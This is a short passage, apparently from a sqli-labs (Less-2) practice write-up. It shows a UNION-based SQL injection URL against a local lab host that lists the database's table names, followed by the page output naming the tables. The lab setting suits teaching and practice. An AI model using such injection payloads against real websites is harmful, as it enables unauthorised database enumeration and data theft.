 Less-2 **Error Based- Intiger**
不安全 192.168.100.12/sqli-labs/Less-2/?id=-1%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=%27security%27
开发者
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3